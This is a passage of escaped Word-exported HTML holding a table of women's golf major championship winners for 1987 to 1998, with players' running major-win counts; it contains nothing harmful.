\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJuli Inkster (5\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EKarrie Webb (1\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1998\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPat Hurst\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESe Ri Pak\n  (1\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESe Ri Pak\n  (2\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBrandie\n  Burton (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1997\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBetsy King (6\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EChrista Johnson\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAlison Nicholas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EColleen Walker\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1996\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPatty\n  Sheehan (6\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELaura\n  Davies (3\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAnnika\n  Sörenstam (2\/10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELaura\n  Davies (4\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1995\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ENanci Bowen\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EKelly Robbins\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAnnika Sörenstam (1\/10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJenny Lidback\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1994\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EDonna\n  Andrews\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELaura\n  Davies (2\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPatty Sheehan\n  (5\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMartha\n  Nause\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1993\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EHelen Alfredsson\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPatty Sheehan (4\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELauri Merten\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBrandie Burton (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1992\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EDottie\n  Mochrie (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBetsy\n  King (5\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPatty\n  Sheehan (3\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESherri\n  Steinhauer (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1991\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAmy Alcott (5\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMeg Mallon (1\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMeg Mallon (2\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ENancy Scranton\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1990\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBetsy\n  King (3\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBeth\n  Daniel\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBetsy\n  King (4\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ECathy\n  Johnston\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1989\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJuli Inkster (3\/7)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ENancy Lopez (3\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBetsy King (2\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETammie Green\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1988\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EAmy\n  Alcott (4\/5)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESherri\n  Turner\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELiselotte\n  Neumann\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESally\n  Little (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1987\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBetsy King (1\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJane Geddes (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELaura Davies (1\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJody Rosenthal\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; 